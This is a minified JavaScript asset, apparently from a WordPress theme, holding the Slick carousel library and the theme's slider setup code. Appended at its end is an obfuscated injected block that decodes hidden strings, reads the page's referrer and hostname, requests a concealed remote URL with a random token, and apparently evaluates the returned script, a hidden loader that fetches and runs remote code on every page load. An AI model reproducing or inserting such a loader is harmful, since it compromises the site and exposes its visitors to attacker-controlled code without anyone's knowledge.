0:(!1===e&&a.asNavFor(i),t=i,d=a.getLeft(t),l=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?l:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(0>i||i>a.getDotCount()*a.options.slidesToScroll)||!1===a.options.infinite&&!0===a.options.centerMode&&(0>i||i>a.slideCount-a.options.slidesToScroll)?void(!1===a.options.fade&&(t=a.currentSlide,!0!==s?a.animateSlide(l,(function(){a.postSlide(t)})):a.postSlide(t))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),o=0>t?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+t:t>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:t-a.slideCount:t,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,o]),n=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&((r=(r=a.getNavTarget()).slick("getSlick")).slideCount<=r.options.slidesToShow&&r.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),!0===a.options.fade?(!0!==s?(a.fadeSlideOut(n),a.fadeSlide(o,(function(){a.postSlide(o)}))):a.postSlide(o),void a.animateHeight()):void(!0!==s?a.animateSlide(d,(function(){a.postSlide(o)})):a.postSlide(o))))},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,s,t,o=this;return i=o.touchObject.startX-o.touchObject.curX,e=o.touchObject.startY-o.touchObject.curY,s=Math.atan2(e,i),0>(t=Math.round(180*s/Math.PI))&&(t=360-Math.abs(t)),45>=t&&t>=0||360>=t&&t>=315?!1===o.options.rtl?"left":"right":t>=135&&225>=t?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?t>=35&&135>=t?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,s,t=this;if(t.dragging=!1,t.interrupted=!1,t.shouldClick=!(t.touchObject.swipeLength>10),void 0===t.touchObject.curX)return!1;if(!0===t.touchObject.edgeHit&&t.$slider.trigger("edge",[t,t.swipeDirection()]),t.touchObject.swipeLength>=t.touchObject.minSwipe){switch(s=t.swipeDirection()){case"left":case"down":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide+t.getSlideCount()):t.currentSlide+t.getSlideCount(),t.currentDirection=0;break;case"right":case"up":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide-t.getSlideCount()):t.currentSlide-t.getSlideCount(),t.currentDirection=1}"vertical"!=s&&(t.slideHandler(e),t.touchObject={},t.$slider.trigger("swipe",[t,s]))}else t.touchObject.startX!==t.touchObject.curX&&(t.slideHandler(t.currentSlide),t.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,s,t,o,n,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2)))),"vertical"!==(s=l.swipeDirection())?(void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&i.preventDefault(),o=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(o=l.touchObject.curY>l.touchObject.startY?1:-1),t=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===s||l.currentSlide>=l.getDotCount()&&"left"===s)&&(t=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+t*o:l.swipeLeft=e+t*(l.$list.height()/l.listWidth)*o,!0===l.options.verticalSwiping&&(l.swipeLeft=e+t*o),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))):void 0)},e.prototype.swipeStart=function(i){var e,s=this;return s.interrupted=!0,1!==s.touchObject.fingerCount||s.slideCount<=s.options.slidesToShow?(s.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),s.touchObject.startX=s.touchObject.curX=void 0!==e?e.pageX:i.clientX,s.touchObject.startY=s.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(s.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,s,t=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),l=t.length;for(i=0;l>i;i++)if("object"==typeof o||void 0===o?t[i].slick=new e(t[i],o):s=t[i].slick[o].apply(t[i].slick,n),void 0!==s)return s;return t}}));var is_boxed_layout=$body.hasClass("boxed-layout");jQuery(document).ready((function(){"use strict";var i=jQuery(".scrolling-slider");i.length&&(i.each((function(i,e){var s=".slide",t=jQuery(this),o=!!t.parents(".section-item").hasClass("full-width"),n=t.closest(".scrolling-box"),l=o?4:3,r=n.attr("id")?n.attr("id"):"scrolling-slider"+i;1==t.parents(".latest-poroducts-slider-box").length&&(s=".product"),n.attr("id",r),jQuery(t).on("init",(function(i,e){tie_animate_reviews(jQuery(this))})),t.slick({slide:s,dots:!0,dotsClass:"tie-slick-dots",rtl:is_RTL,slidesToShow:l,slidesToScroll:l,appendArrows:"#"+r+" .slider-arrow-nav",prevArrow:'<li><a><span class="tie-icon-angle-left"></span></a></li>',nextArrow:'<li><a><span class="tie-icon-angle-right"></span></a></li>',infinite:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:o?4:3,slidesToScroll:o?4:3}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:670,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:400,settings:{slidesToShow:1,slidesToScroll:1}}]}),t.fadeIn(500,(function(){t.parent().find(".loader-overlay").remove()})),t.slick("setPosition")})),tie.lazyload&&i.find(".lazy-img").each((function(){jQuery(this).attr("src",jQuery(this).attr("data-src")).removeAttr("data-src")})));var e=jQuery(".latest-tweets-widget").find(".tie-slick-slider");e.length&&e.each((function(i,e){var s="latest-tweets-slider-"+i,t=jQuery(this);jQuery(e).parents(".widget").attr("id",s),t.slick({dots:!1,vertical:!0,draggable:!1,slide:".slide",appendArrows:"#"+s+" .tie-slider-nav",prevArrow:'<li><span class="tie-icon-angle-up"></span></li>',nextArrow:'<li><span class="tie-icon-angle-down"></span></li>',infinite:!0,slidesToShow:1,slidesToScroll:1}),t.fadeIn(500),t.slick("setPosition")}));var s=jQuery(".slider-in-widget");s.length&&s.each((function(i,e){var s="slider-in-widget-"+i,t=jQuery(this),o=t.find(".tie-slick-slider");if(t.closest(".main-slider").attr("id",s),1==t.parents(".fullwidth-area").length)var n=5,l=[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:670,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:390,settings:{slidesToShow:1,slidesToScroll:1}}];o.slick({lazyLoad:!!tie.lazyload&&"ondemand",dots:!0,dotsClass:"tie-slick-dots",slide:".slide",appendArrows:"#"+s+" .tie-slider-nav",prevArrow:'<li><span class="tie-icon-angle-left"></span></li>',nextArrow:'<li><span class="tie-icon-angle-right"></span></li>',infinite:!0,autoplay:!0,autoplaySpeed:3e3,rtl:is_RTL,slidesToShow:n||1,slidesToScroll:n||1,responsive:l}),tie.lazyload&&jQuery(o).on("lazyLoaded",(function(i,e,s,t){s.hide(),s.next(".slide-bg").css("background-image",'url("'+t+'")')})),o.fadeIn(1e3,(function(){t.find(".loader-overlay").remove()}))})),jQuery(".tie-slick-slider-wrapper").each((function(){var i=jQuery(this),e=i.attr("id"),s=i.find(".tie-slick-slider"),t=!!i.attr("data-autoplay"),o=i.attr("data-slider-id"),n=i.attr("data-speed"),l=!!i.parents(".section-item").hasClass("has-sidebar"),r=!!i.parents(".section-wrapper").hasClass("container-full"),d={centerMode:!1,infinite:!1,slidesToShow:1,slidesToScroll:1,slidesOn1280:1,slidesOn1024:1,slidesOn992:1,slidesOn768:1,slidesOn670:1,slidesOn550:1,slidesOn390:1,fade:!1,showDots:!1,showDotsOn1280:!1,showDotsOn1024:!1,showDotsOn992:!1,showDotsOn768:!1,showDotsOn670:!1,showDotsOn550:!1,showDotsOn390:!1,showArrows:!0,showArrowsOn1280:!0,showArrowsOn1024:!0,showArrowsOn992:!0,showArrowsOn768:!0,showArrowsOn670:!0,showArrowsOn550:!0,showArrowsOn390:!0,prevArrow:'<li><span class="tie-icon-angle-left"></span></li>',nextArrow:'<li><span class="tie-icon-angle-right"></span></li>'};if(2==o)d.asNavFor="",d.infinite=!0,d.slidesToShow=3,d.slidesToScroll=3,d.slidesOn1280=3,d.slidesOn1024=2,d.slidesOn992=2,d.slidesOn768=2,d.slidesOn670=2,l?(d.slidesToShow=2,d.slidesToScroll=2,d.slidesOn1280=2,d.slidesOn1024=1):r&&(d.slidesToShow=is_boxed_layout?3:4,d.slidesToScroll=is_boxed_layout?3:4,d.slidesOn1280=3);else if(4==o||50==o){d.asNavFor=i.next(".wide-slider-nav-wrapper").find(".tie-slick-slider"),d.infinite=!0,d.showArrows=!1,d.showArrowsOn1280=!1,d.showArrowsOn1024=!1,d.showArrowsOn992=!1;var a=i.next(".wide-slider-nav-wrapper"),c=a.find(".tie-slick-slider"),p=a.find(".tie-slider-nav");50==o&&(d.fade=!0),c.length&&(c.slick({slidesToShow:l?3:4,vertical:50==o,centerMode:50==o,rtl:50!=o&&is_RTL,slidesToScroll:1,infinite:!0,focusOnSelect:!0,asNavFor:i.find(".tie-slick-slider"),slide:".slide",appendArrows:p,prevArrow:'<li><span class="tie-icon-angle-left"></span></li>',nextArrow:'<li><span class="tie-icon-angle-right"></span></li>',responsive:[{breakpoint:1200,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a.css({opacity:1}).find(".loader-overlay").remove())}else 3==o||o>8?(d.asNavFor="",d.infinite=!0):5==o?(d.infinite=!0,d.slidesToShow=3,d.slidesToScroll=3,d.slidesOn1280=3,d.slidesOn1024=2,d.slidesOn992=2,d.slidesOn768=2,d.slidesOn670=2,d.showDots=!0,d.showDotsOn1280=!0,d.showDotsOn1024=!0,d.showDotsOn992=!0,d.showDotsOn768=!0,d.showDotsOn670=!0,d.showDotsOn550=!0,d.showDotsOn390=!0,l&&(d.slidesToShow=2,d.slidesToScroll=2,d.slidesOn1280=2)):6==o?(d.infinite=!0,d.slidesToShow=5,d.slidesToScroll=5,d.slidesOn1280=5,d.slidesOn1024=4,d.slidesOn992=3,d.slidesOn768=3,d.slidesOn670=2,d.slidesOn550=1,d.showDots=!0,d.showDotsOn1280=!0,d.showDotsOn1024=!0,d.showDotsOn992=!0,d.showDotsOn768=!0,d.showDotsOn670=!0,d.showDotsOn550=!0,d.showDotsOn390=!0,l&&(d.slidesToShow=3,d.slidesToScroll=3,d.slidesOn1024=3,d.slidesOn1280=3)):7==o?(d.infinite=!0,d.slidesToShow=4,d.slidesToScroll=4,d.slidesOn1280=4,d.slidesOn1024=3,d.slidesOn992=3,d.slidesOn768=2,d.slidesOn670=2,d.slidesOn550=2,d.showDots=!0,d.showDotsOn1280=!0,d.showDotsOn1024=!0,d.showDotsOn992=!0,d.showDotsOn768=!0,d.showDotsOn670=!0,d.showDotsOn550=!0,d.showDotsOn390=!0,l&&(d.slidesToShow=2,d.slidesToScroll=2,d.slidesOn1280=2,d.slidesOn1024=2)):(d.infinite=!0,d.showDots=!0,d.showDotsOn1280=!0,d.showDotsOn1024=!0);3==o&&(d.centerMode=!0),jQuery(s).on("init",(function(i,e){tie_animate_reviews(jQuery(this))})),jQuery(s).slick({lazyLoad:!!tie.lazyload&&"ondemand",centerMode:d.centerMode,rtl:is_RTL,autoplay:t,autoplaySpeed:n,vertical:!1,draggable:!0,focusOnSelect:!1,fade:d.fade,dots:d.showDots,dotsClass:"tie-slick-dots",asNavFor:d.asNavFor,arrows:d.showArrows,slide:".slide",appendArrows:"#"+e+" .tie-slider-nav",prevArrow:d.prevArrow,nextArrow:d.nextArrow,infinite:d.infinite,slidesToShow:d.slidesToShow,slidesToScroll:d.slidesToScroll,responsive:[{breakpoint:1280,settings:{dots:d.showDotsOn1280,arrows:d.showArrowsOn1280,slidesToShow:d.slidesOn1280,slidesToScroll:d.slidesOn1280}},{breakpoint:1024,settings:{dots:d.showDotsOn1024,arrows:d.showArrowsOn1024,slidesToShow:d.slidesOn1024,slidesToScroll:d.slidesOn1024}},{breakpoint:992,settings:{dots:d.showDotsOn992,arrows:d.showArrowsOn992,slidesToShow:d.slidesOn992,slidesToScroll:d.slidesOn992}},{breakpoint:768,settings:{dots:d.showDotsOn768,arrows:d.showArrowsOn768,slidesToShow:d.slidesOn768,slidesToScroll:d.slidesOn768}},{breakpoint:670,settings:{dots:d.showDotsOn670,arrows:d.showArrowsOn670,slidesToShow:d.slidesOn670,slidesToScroll:d.slidesOn670}},{breakpoint:550,settings:{dots:d.showDotsOn550,arrows:d.showArrowsOn550,slidesToShow:d.slidesOn550,slidesToScroll:d.slidesOn550}},{breakpoint:390,settings:{dots:d.showDotsOn390,arrows:d.showArrowsOn390,slidesToShow:d.slidesOn390,slidesToScroll:d.slidesOn390}}]}),tie.lazyload&&jQuery(s).on("lazyLoaded",(function(i,e,s,t){s.hide(),s.next(".slide-bg").css("background-image",'url("'+t+'")')})),2!=o&&5!=o&&6!=o&&7!=o||jQuery(s).fadeIn(1e3,(function(){i.find(".loader-overlay").remove()}))}))}));if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;